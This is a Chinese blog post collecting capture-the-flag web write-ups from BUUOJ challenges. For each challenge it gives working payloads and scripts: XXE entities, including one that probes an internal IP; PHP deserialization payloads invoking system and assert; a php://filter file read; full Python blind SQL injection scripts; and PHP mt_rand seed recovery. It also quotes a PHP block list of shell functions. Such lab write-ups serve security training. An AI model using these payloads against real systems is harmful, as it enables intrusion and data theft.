[NCTF2019]Fake XML cookbook
考点:XXE
开局登录页面,不知道要干啥
![图片[1]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/10/图片-1024x676.png)
遇事不决抓个包
![图片[2]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/10/图片-1-1024x407.png)
这波啊,这波直接XXE暴打就完事了
![图片[3]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/10/图片-2-1024x434.png)
秒秒秒
[ASIS 2019]Unicorn shop
考点:sb
傻逼题
![图片[4]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/10/图片-3-1024x323.png)
[网鼎杯 2020 朱雀组]phpweb
反序列化 危险函数利用

开局一张司马脸,自动刷新
![图片[5]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/10/图片-5-1024x139.png)

提示函数错误,抓包
![图片[6]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/10/图片-6.png)
结合报错分析,call_user_func(),func后面输入函数,p后面输入参数
直接读
![图片[7]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/10/图片-7.png)
<?php
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
}else {
die("Hacker...");
}
}
?>获取代码,过滤了不少东西,反序列化日爆就完事了
func=unserialize&p=O%3A4%3A%22Test%22%3A2%3A%7Bs%3A1%3A%22p%22%3Bs%3A22%3A%22cat+%2Ftmp%2Fflagoefiu4r93%22%3Bs%3A4%3A%22func%22%3Bs%3A6%3A%22system%22%3B%7D[BJD2nd]简单注入
简单注入题,脚本一把梭
#http://98e79c05-69f8-4af2-993c-261255133ab0.node3.buuoj.cn/index.php
import requests
url="http://98e79c05-69f8-4af2-993c-261255133ab0.node3.buuoj.cn/index.php"
flag=""
for i in range(1,50):
for j in range(32,126):
payload="or/**/(ascii(substr(password,{},1))>{})#".format(i,j)
data={
"username":"admin\\",
"password":payload
}
re=requests.post(url,data=data)
if"P3rh4ps" in re.text:
flag+=chr(j)
print(flag)
break![图片[8]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/11/图片-40.png)
![图片[9]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/11/图片-39.png)
[BSidesCF 2020]Had a bad day
![图片[10]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/11/图片-41-1024x391.png)
开局俩照片,看一看,任务栏随便调教,懂了这就伪协议
![图片[11]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/11/图片-43-1024x277.png)
掏出来解密
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="description" content="Images that spark joy">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
<title>Had a bad day?</title>
<link rel="stylesheet" href="css/material.min.css">
<link rel="stylesheet" href="css/style.css">
</head>
<body>
<div class="page-layout mdl-layout mdl-layout--fixed-header mdl-js-layout mdl-color--grey-100">
<header class="page-header mdl-layout__header mdl-layout__header--scroll mdl-color--grey-100 mdl-color-text--grey-800">
<div class="mdl-layout__header-row">
<span class="mdl-layout-title">Had a bad day?</span>
<div class="mdl-layout-spacer"></div>
<div>
</header>
<div class="page-ribbon"></div>
<main class="page-main mdl-layout__content">
<div class="page-container mdl-grid">
<div class="mdl-cell mdl-cell--2-col mdl-cell--hide-tablet mdl-cell--hide-phone"></div>
<div class="page-content mdl-color--white mdl-shadow--4dp content mdl-color-text--grey-800 mdl-cell mdl-cell--8-col">
<div class="page-crumbs mdl-color-text--grey-500">
</div>
<h3>Cheer up!</h3>
<p>
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
</p>
<div class="page-include">
<?php
$file = $_GET['category'];
if(isset($file))
{
if( strpos( $file, "woofers" ) !== false || strpos( $file, "meowers" ) !== false || strpos( $file, "index")){
include ($file . '.php');
}
else{
echo "Sorry, we currently only support woofers and meowers.";
}
}
?>
</div>
<form action="index.php" method="get" id="choice">
<center><button onclick="document.getElementById('choice').submit();" name="category" value="woofers" class="mdl-button mdl-button--colored mdl-button--raised mdl-js-button mdl-js-ripple-effect" data-upgraded=",MaterialButton,MaterialRipple">Woofers<span class="mdl-button__ripple-container"><span class="mdl-ripple is-animating" style="width: 189.356px; height: 189.356px; transform: translate(-50%, -50%) translate(31px, 25px);"></span></span></button>
<button onclick="document.getElementById('choice').submit();" name="category" value="meowers" class="mdl-button mdl-button--colored mdl-button--raised mdl-js-button mdl-js-ripple-effect" data-upgraded=",MaterialButton,MaterialRipple">Meowers<span class="mdl-button__ripple-container"><span class="mdl-ripple is-animating" style="width: 189.356px; height: 189.356px; transform: translate(-50%, -50%) translate(31px, 25px);"></span></span></button></center>
</form>
</div>
</div>
</main>
</div>
<script src="js/material.min.js"></script>
</body>
</html>毛用也没有,多此一举,直接伪协议读flag就完事了
php://filter/convert.base64-encode/index/resource=flag![图片[12]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/11/图片-44.png)
[极客大挑战 2019]FinalSQL
过于恶心的盲注题
核心payload
1^(ord(substr((select(group_concat(schema_name))from(information_schema.schema
ta)),%d,1))=%d)^1"%(i,ord(j)) 获取数据库名称
1^(ord(substr((select(group_concat(table_name))from(information_schema.tables)
where(table_schema)='geek'),%d,1))=%d)^1"%(i,ord(j)) 获取数据库表名
1^(ord(substr((select(group_concat(column_name))from(information_schema.column
s)where(table_name='F1naI1y')),%d,1))=%d)^1"%(i,ord(j))
获取数据库列名最终脚本:
import requests
url = "http://ad9d7b51-9165-48b1-a84f-a72d5127ee44.node3.buuoj.cn/search.php"
flag=""
for i in range(1,20):
for j in range(1,128):
d ="?id=1^(ascii(substr((select(group_concat(password))from(F1naI1y)),'"+str(i)+"',1))='"+str(j)+"')^1"
r = requests.get(url+d)
if 'Click' in r.text:
flag=flag+chr(j)
print(flag)他妈这题的flag的列长的就离谱,,,傻逼题
贴个别人的二分法,快多了
import re
import requests
import string
url = "http://ad9d7b51-9165-48b1-a84f-a72d5127ee44.node3.buuoj.cn/search.php""
flag = ''
def payload(i,j):
# sql = "1^(ord(substr((select(group_concat(schema_name))from(information_schema.schemata)),%d,1))>%d)^1"%(i,j) #数据库名字
# sql = "1^(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='geek'),%d,1))>%d)^1"%(i,j) #表名
# sql = "1^(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),%d,1))>%d)^1"%(i,j) #列名
sql = "1^(ord(substr((select(group_concat(password))from(F1naI1y)),%d,1))>%d)^1"%(i,j)
data = {"id":sql}
r = requests.get(url,params=data)
# print (r.url)
if "Click" in r.text:
res = 1
else:
res = 0
return res
def exp():
global flag
for i in range(1,10000) :
print(i,':')
low = 31
high = 127
while low <= high :
mid = (low + high) // 2
res = payload(i,mid)
if res :
low = mid + 1
else :
high = mid - 1
f = int((low + high + 1)) // 2
if (f == 127 or f == 31):
break
# print (f)
flag += chr(f)
print(flag)
exp()
print('flag=',flag)![图片[13]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/11/图片-45-1024x52.png)
[NCTF2019]True XML cookbook
考点:xxe打内网
payload:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE user [
<!ENTITY xxe SYSTEM "http://10.249.209.11">
]>
<user><username>&xxe;</username><password>&xxe;</password></user>![图片[14]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/12/图片-10-1024x360.png)
[NPUCTF2020]ReadlezPHP
![图片[15]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/12/图片-11.png)
经典反序列化
O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"b";s:6:"assert";}![图片[16]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/12/图片-12.png)
[BJDCTF2020]EasySearch
考点:apache SSI远程执行漏洞
![图片[17]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/12/图片-13-1024x547.png)
经典绕过,经典md5截断
from multiprocessing.dummy import Pool as tp
import hashlib
knownMd5 = '6d0bc1' #已知的md5明文
def md5(text):
return hashlib.md5(str(text).encode('utf-8')).hexdigest()
def findCode(code):
key = code.split(':')
start = int(key[0])
end = int(key[1])
for code in range(start, end):
if md5(code)[0:6] == knownMd5:
print(code)
break
list=[]
for i in range(3): #这里的range(number)指爆破出多少结果停止
list.append(str(10000000*i) + ':' + str(10000000*(i+1)))
pool = tp() #使用多线程加快爆破速度
pool.map(findCode, list)
pool.close()
pool.join()![图片[18]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/12/图片-14.png)
![图片[19]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/12/图片-15.png)
经典报错,进行ssi注入
访问目标位置直接注入成
![图片[20]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/12/图片-16-1024x310.png)
通过ls寻找flag
![图片[21]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/12/图片-17-1024x197.png)
![图片[22]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/12/图片-18-1024x314.png)
[GWCTF 2019]枯燥的抽奖
考点:php伪随机,种子爆破
访问check.php
![图片[23]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/12/图片-20-1024x495.png)
获取源代码,进行分析。
利用脚本进行转换
str1='abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ'
str2='VmXcFkWVvV'
str3 = str1[::-1]
length = len(str2)
res=''
for i in range(len(str2)):
for j in range(len(str1)):
if str2[i] == str1[j]:
res+=str(j)+' '+str(j)+' '+'0'+' '+str(len(str1)-1)+' '
break
print res![图片[24]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/12/图片-21-1024x61.png)
工具运算获得seed值,
![图片[25]-刷题人-魔法少女雪殇](http://snowywar.top/wordpress/wp-content/uploads/2020/12/图片-22-1024x219.png)
编写代码,生成字符串
<?php
mt_srand(210909554);
$str_long1 = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";
$str='';
$len1=20;
for ( $i = 0; $i < $len1; $i++ ){
$str.=substr($str_long1, mt_rand(0, strlen($str_long1) - 1), 1);
}
echo $str;
?>© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END







暂无评论内容